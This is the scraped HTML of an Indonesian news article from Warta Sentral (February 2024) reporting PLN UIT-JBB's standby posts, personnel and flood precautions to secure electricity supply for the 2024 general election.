						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://wartasentral.com" title="Warta Sentral" rel="home"><img class="custom-logo" src="https://wartasentral.com/wp-content/uploads/2024/01/cropped-cropped-WS-2-1.png" width="512" height="75" alt="Warta Sentral" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://wartasentral.com/category/politik/">Politik</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://wartasentral.com/category/ekbis/">Ekbis</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://wartasentral.com/redaksi/">Redaksi</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-354"><a href="https://wartasentral.com/category/ragam/">Ragam</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://wartasentral.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://wartasentral.com/category/pembangunan/">Pembangunan</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://wartasentral.com/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-9888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9888"><a href="https://wartasentral.com/category/olahraga/">Olahraga</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-1076" class="content-single post-1076 post type-post status-publish format-standard hentry category-ragam tag-pemilu tag-pln tag-warta-sentral">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://wartasentral.com/" href="https://wartasentral.com/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://wartasentral.com/category/ragam/" href="https://wartasentral.com/category/ragam/"><span itemprop="name">Ragam</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Jelang Hari Pemilu, Didik Fauzi Dakhlan Pastikan Pasokan Listrik Aman</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://wartasentral.com/category/ragam/" rel="category tag">Ragam</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Jelang Hari Pemilu, Didik Fauzi Dakhlan Pastikan Pasokan Listrik Aman</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://wartasentral.com/author/admin/" title="Permalink ke: admin"><img alt='' src='https://secure.gravatar.com/avatar/2adcc3348a5b4562c64d2b0c8bb5163b32a491b596b2d757f367fecf68cd254c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2adcc3348a5b4562c64d2b0c8bb5163b32a491b596b2d757f367fecf68cd254c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://wartasentral.com/author/admin/" title="admin">admin</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published updated" datetime="2024-02-13T13:29:32+07:00">Selasa, 13 Februari 2024 - 13:29 WIB</time></span></div></div></div></div>	</header><!-- .entry-header -->
	
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Bagikan:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://wartasentral.com/jelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman/" data-a2a-title="Jelang Hari Pemilu, Didik Fauzi Dakhlan Pastikan Pasokan Listrik Aman"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwartasentral.com%2Fjelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman%2F&amp;linkname=Jelang%20Hari%20Pemilu%2C%20Didik%20Fauzi%20Dakhlan%20Pastikan%20Pasokan%20Listrik%20Aman" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwartasentral.com%2Fjelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman%2F&amp;linkname=Jelang%20Hari%20Pemilu%2C%20Didik%20Fauzi%20Dakhlan%20Pastikan%20Pasokan%20Listrik%20Aman" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwartasentral.com%2Fjelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman%2F&amp;linkname=Jelang%20Hari%20Pemilu%2C%20Didik%20Fauzi%20Dakhlan%20Pastikan%20Pasokan%20Listrik%20Aman" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwartasentral.com%2Fjelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman%2F&amp;linkname=Jelang%20Hari%20Pemilu%2C%20Didik%20Fauzi%20Dakhlan%20Pastikan%20Pasokan%20Listrik%20Aman" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://wartasentral.com/jelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman/"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p><span style="color: #ff0000;"><strong>Wartasentral.com, Depok</strong></span> &#8211; Menjelang hari pelaksanaan Pemilihan Umum (Pemilu), PT PLN (Persero) Unit Induk Transmisi Jawa Bagian Barat (UIT-JBB), memastikan kualitas dan keandalan pasokan listrik, tetap aman terjaga.
<p>Keandalan pasokan listrik itu, dipastikan dengan membentuk posko siaga dalam rangka Pemilu 2024, yang dilaksanakan sejak tanggal 11 sampai dengan 18 Februari 2024.</p><div class="gmr-banner-insidecontent text-center"><html>
 <head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1955121993129451"
     crossorigin="anonymous"></script>
</head></div>
<p>General Manager PLN UIT JBB Didik Fauzi Dakhlan mengatakan, posko siaga dibentuk untuk memastikan kesiapan PLN, dalam mendukung suksesnya rangkaian kegiatan Pemilu 2024.
<p>“Selama periode siaga, PLN UIT JBB membentuk 25 posko siaga dengan total 1.135 personil pemeliharaan, pada 18 Unit Layanan Transmisi dan Gardu Induk (ULTG), 67 personil Pekerjaan Dalam Keadaan Bertegangan (PDKB) pada 6 Unit Pelaksana Transmisi (UPT) dan 208 personil line walker,” terangnya, Selasa (13/2/24).
<p>Ia juga menerangkan, guna menjaga kelancaran dan keandalan pasokan listrik selama kegiatan Pemilu 2024 yang bertepatan dengan musim penghujan, sejumlah mitigasi telah dilakukan.
<p>Diantaranya, dengan perbaikan sistem proteksi petir pada saluran transmisi serta kesiapan antisipasi banjir.
<p>&#8220;Kami telah melakukan konsolidasi internal, termasuk mengecek kesiapan sarana penanggulangan banjir untuk memastikan, PLN siap siaga dalam menghadapi musim penghujan ini. Kami telah menyiapkan 354 unit pompa air dan puluhan unit perahu,&#8221; ujar Didik.
<p>Menurutnya, pada periode siaga Pemilu tahun ini, PLN UIT JBB menyiagakan 171 Gardu Induk yang tersebar di wilayah DKI Jakarta dan Banten.
<p>Selain itu, PLN juga menyiapkan 12 mobil quick response lengkap, dengan peralatan kerja pemeliharaan gardu induk dan jaringan.
<p>&#8220;Selain kesiapan dari sisi personel, kami juga menyiapkan peralatan terutama kondisi peralatan dalam kondisi siap pakai, untuk mengatasi apabila ada gangguan atau kendala,&#8221; imbuhnya.
<p>Didik juga menyampaikan, Komisi Pemilihan Umum (KPU) Pusat yang berlokasi di Jakarta, menjadi salah satu prioritas.
<p>Katanya, PLN tidak akan melewatkan momentum ini dan siap mengawal pasokan listrik, selama rangkaian Pemilu 2024.
<p>“Insya Allah jelang Pemilu 2024 ini kita persiapkan dengan baik, dan semoga tidak ada kendala dan hambatan yang cukup berarti, sehingga pelaksanaan Pemilu 2024 dapat berjalan dengan baik dan sukses,” pungkasnya. (Key)

			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://wartasentral.com/tag/pemilu/" rel="tag">pemilu</a> <a href="https://wartasentral.com/tag/pln/" rel="tag">PLN</a> <a href="https://wartasentral.com/tag/warta-sentral/" rel="tag">Warta Sentral</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell"><span class="comments-link heading-text"><a href="https://wartasentral.com/jelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman/#respond"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><path fill="#888" d="M3.05 3A2.5 2.5 0 0 1 5.5 1H12a3 3 0 0 1 3 3v4.5a2.5 2.5 0 0 1-2 2.45V11a2 2 0 0 1-2 2H7.16l-2.579 1.842A1 1 0 0 1 3 14.028V13a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h.05Zm1.035 0H11a2 2 0 0 1 2 2v4.915A1.5 1.5 0 0 0 14 8.5V4a2 2 0 0 0-2-2H5.5a1.5 1.5 0 0 0-1.415 1ZM12 11V5a1 1 0 0 0-1-1H3a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h1v2.028L6.84 12H11a1 1 0 0 0 1-1Z"/></svg><span class="text-comment">Komentar</span></a></span></div><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwartasentral.com%2Fjelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwartasentral.com%2Fjelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman%2F&amp;text=Jelang%20Hari%20Pemilu%2C%20Didik%20Fauzi%20Dakhlan%20Pastikan%20Pasokan%20Listrik%20Aman" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwartasentral.com%2Fjelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman%2F&amp;desciption=Jelang%20Hari%20Pemilu%2C%20Didik%20Fauzi%20Dakhlan%20Pastikan%20Pasokan%20Listrik%20Aman&amp;media=" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fwartasentral.com%2Fjelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman%2F&amp;text=Jelang%20Hari%20Pemilu%2C%20Didik%20Fauzi%20Dakhlan%20Pastikan%20Pasokan%20Listrik%20Aman" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Jelang%20Hari%20Pemilu%2C%20Didik%20Fauzi%20Dakhlan%20Pastikan%20Pasokan%20Listrik%20Aman https%3A%2F%2Fwartasentral.com%2Fjelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-banner-afterrelpost clearfix text-center"><html>
 <head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1955121993129451"
     crossorigin="anonymous"></script>
</head></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://wartasentral.com/kemenkes-kerjasama-dengan-bin-deteksi-dini-ancaman-perang-patogen/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Kemenkes Kerjasama Dengan BIN Deteksi Dini Ancaman Perang Patogen" rel="bookmark"><img width="480" height="241" src="https://wartasentral.com/wp-content/uploads/2025/12/1766480951694a5c37e36569.62906662-480x241.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a><div class="list-gallery-title"><a href="https://wartasentral.com/kemenkes-kerjasama-dengan-bin-deteksi-dini-ancaman-perang-patogen/" class="recent-title heading-text" title="Kemenkes Kerjasama Dengan BIN Deteksi Dini Ancaman Perang Patogen" rel="bookmark">Kemenkes Kerjasama Dengan BIN Deteksi Dini Ancaman Perang Patogen</a></div><div class="entry-content entry-content-archive"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Bagikan:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://wartasentral.com/kemenkes-kerjasama-dengan-bin-deteksi-dini-ancaman-perang-patogen/" data-a2a-title="Kemenkes Kerjasama Dengan BIN Deteksi Dini Ancaman Perang Patogen"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwartasentral.com%2Fkemenkes-kerjasama-dengan-bin-deteksi-dini-ancaman-perang-patogen%2F&amp;linkname=Kemenkes%20Kerjasama%20Dengan%20BIN%20Deteksi%20Dini%20Ancaman%20Perang%20Patogen" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwartasentral.com%2Fkemenkes-kerjasama-dengan-bin-deteksi-dini-ancaman-perang-patogen%2F&amp;linkname=Kemenkes%20Kerjasama%20Dengan%20BIN%20Deteksi%20Dini%20Ancaman%20Perang%20Patogen" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwartasentral.com%2Fkemenkes-kerjasama-dengan-bin-deteksi-dini-ancaman-perang-patogen%2F&amp;linkname=Kemenkes%20Kerjasama%20Dengan%20BIN%20Deteksi%20Dini%20Ancaman%20Perang%20Patogen" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwartasentral.com%2Fkemenkes-kerjasama-dengan-bin-deteksi-dini-ancaman-perang-patogen%2F&amp;linkname=Kemenkes%20Kerjasama%20Dengan%20BIN%20Deteksi%20Dini%20Ancaman%20Perang%20Patogen" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://wartasentral.com/kemenkes-kerjasama-dengan-bin-deteksi-dini-ancaman-perang-patogen/"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Wartasentral.com, Jakarta &#8211; Kementerian Kesehatan (Kemenkes) RI dan Badan Intelijen Negara (BIN), resmi menandatangani Nota&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://wartasentral.com/apel-potensi-masyarakat-simbol-komitmen-bersama-polrestro-depok-dengan-ormas-jaga-kamtibmas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Apel Potensi Masyarakat, Simbol Komitmen Bersama Polrestro Depok Dengan Ormas Jaga Kamtibmas" rel="bookmark"><img width="480" height="241" src="https://wartasentral.com/wp-content/uploads/2025/12/Screenshot_20251213_221132-480x241.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" /></a><div class="list-gallery-title"><a href="https://wartasentral.com/apel-potensi-masyarakat-simbol-komitmen-bersama-polrestro-depok-dengan-ormas-jaga-kamtibmas/" class="recent-title heading-text" title="Apel Potensi Masyarakat, Simbol Komitmen Bersama Polrestro Depok Dengan Ormas Jaga Kamtibmas" rel="bookmark">Apel Potensi Masyarakat, Simbol Komitmen Bersama Polrestro Depok Dengan Ormas Jaga Kamtibmas</a></div><div class="entry-content entry-content-archive"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Bagikan:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://wartasentral.com/apel-potensi-masyarakat-simbol-komitmen-bersama-polrestro-depok-dengan-ormas-jaga-kamtibmas/" data-a2a-title="Apel Potensi Masyarakat, Simbol Komitmen Bersama Polrestro Depok Dengan Ormas Jaga Kamtibmas"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwartasentral.com%2Fapel-potensi-masyarakat-simbol-komitmen-bersama-polrestro-depok-dengan-ormas-jaga-kamtibmas%2F&amp;linkname=Apel%20Potensi%20Masyarakat%2C%20Simbol%20Komitmen%20Bersama%20Polrestro%20Depok%20Dengan%20Ormas%20Jaga%20Kamtibmas" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwartasentral.com%2Fapel-potensi-masyarakat-simbol-komitmen-bersama-polrestro-depok-dengan-ormas-jaga-kamtibmas%2F&amp;linkname=Apel%20Potensi%20Masyarakat%2C%20Simbol%20Komitmen%20Bersama%20Polrestro%20Depok%20Dengan%20Ormas%20Jaga%20Kamtibmas" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwartasentral.com%2Fapel-potensi-masyarakat-simbol-komitmen-bersama-polrestro-depok-dengan-ormas-jaga-kamtibmas%2F&amp;linkname=Apel%20Potensi%20Masyarakat%2C%20Simbol%20Komitmen%20Bersama%20Polrestro%20Depok%20Dengan%20Ormas%20Jaga%20Kamtibmas" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwartasentral.com%2Fapel-potensi-masyarakat-simbol-komitmen-bersama-polrestro-depok-dengan-ormas-jaga-kamtibmas%2F&amp;linkname=Apel%20Potensi%20Masyarakat%2C%20Simbol%20Komitmen%20Bersama%20Polrestro%20Depok%20Dengan%20Ormas%20Jaga%20Kamtibmas" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://wartasentral.com/apel-potensi-masyarakat-simbol-komitmen-bersama-polrestro-depok-dengan-ormas-jaga-kamtibmas/"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Wartasentral.com, Depok – Kapolres Metro Depok Kombes Pol Abdul Waras, S.I.K. memimpin langsung Apel Potensi&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://wartasentral.com/dittipidter-bareskrim-polri-temukan-objek-pidana-pembalakan-liar-sumut-di-das-garoga-anggoli/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dittipidter Bareskrim Polri Temukan Objek Pidana Pembalakan Liar Sumut di DAS Garoga &amp; Anggoli" rel="bookmark"><img width="480" height="241" src="https://wartasentral.com/wp-content/uploads/2025/12/1000576559-480x241.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="list-gallery-title"><a href="https://wartasentral.com/dittipidter-bareskrim-polri-temukan-objek-pidana-pembalakan-liar-sumut-di-das-garoga-anggoli/" class="recent-title heading-text" title="Dittipidter Bareskrim Polri Temukan Objek Pidana Pembalakan Liar Sumut di DAS Garoga &amp; Anggoli" rel="bookmark">Dittipidter Bareskrim Polri Temukan Objek Pidana Pembalakan Liar Sumut di DAS Garoga &amp; Anggoli</a></div><div class="entry-content entry-content-archive"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Bagikan:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://wartasentral.com/dittipidter-bareskrim-polri-temukan-objek-pidana-pembalakan-liar-sumut-di-das-garoga-anggoli/" data-a2a-title="Dittipidter Bareskrim Polri Temukan Objek Pidana Pembalakan Liar Sumut di DAS Garoga &amp; Anggoli"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwartasentral.com%2Fdittipidter-bareskrim-polri-temukan-objek-pidana-pembalakan-liar-sumut-di-das-garoga-anggoli%2F&amp;linkname=Dittipidter%20Bareskrim%20Polri%20Temukan%20Objek%20Pidana%20Pembalakan%20Liar%20Sumut%20di%20DAS%20Garoga%20%26%20Anggoli" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwartasentral.com%2Fdittipidter-bareskrim-polri-temukan-objek-pidana-pembalakan-liar-sumut-di-das-garoga-anggoli%2F&amp;linkname=Dittipidter%20Bareskrim%20Polri%20Temukan%20Objek%20Pidana%20Pembalakan%20Liar%20Sumut%20di%20DAS%20Garoga%20%26%20Anggoli" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwartasentral.com%2Fdittipidter-bareskrim-polri-temukan-objek-pidana-pembalakan-liar-sumut-di-das-garoga-anggoli%2F&amp;linkname=Dittipidter%20Bareskrim%20Polri%20Temukan%20Objek%20Pidana%20Pembalakan%20Liar%20Sumut%20di%20DAS%20Garoga%20%26%20Anggoli" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwartasentral.com%2Fdittipidter-bareskrim-polri-temukan-objek-pidana-pembalakan-liar-sumut-di-das-garoga-anggoli%2F&amp;linkname=Dittipidter%20Bareskrim%20Polri%20Temukan%20Objek%20Pidana%20Pembalakan%20Liar%20Sumut%20di%20DAS%20Garoga%20%26%20Anggoli" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://wartasentral.com/dittipidter-bareskrim-polri-temukan-objek-pidana-pembalakan-liar-sumut-di-das-garoga-anggoli/"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Wartasentral.com, Jakarta &#8211; Direktorat Tindak Pidana Tertentu (Dittipidter) Bareskrim Polri meningkatkan status penanganan perkara dugaan&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://wartasentral.com/melalui-program-elektrifikasi-dukungan-pln-penting-terhadap-sektor-pertanian/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Melalui Program Elektrifikasi, Dukungan PLN Penting Terhadap Sektor Pertanian" rel="bookmark"><img width="480" height="241" src="https://wartasentral.com/wp-content/uploads/2025/07/IMG-20250701-WA0044-480x241.jpg" class="attachment-large size-large wp-post-image" alt="Melalui Program Elektrifikasi, Dukungan PLN Penting Terhadap Sektor Pertanian" decoding="async" loading="lazy" srcset="https://wartasentral.com/wp-content/uploads/2025/07/IMG-20250701-WA0044-480x241.jpg 480w, https://wartasentral.com/wp-content/uploads/2025/07/IMG-20250701-WA0044-e1751389033599.jpg 450w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="list-gallery-title"><a href="https://wartasentral.com/melalui-program-elektrifikasi-dukungan-pln-penting-terhadap-sektor-pertanian/" class="recent-title 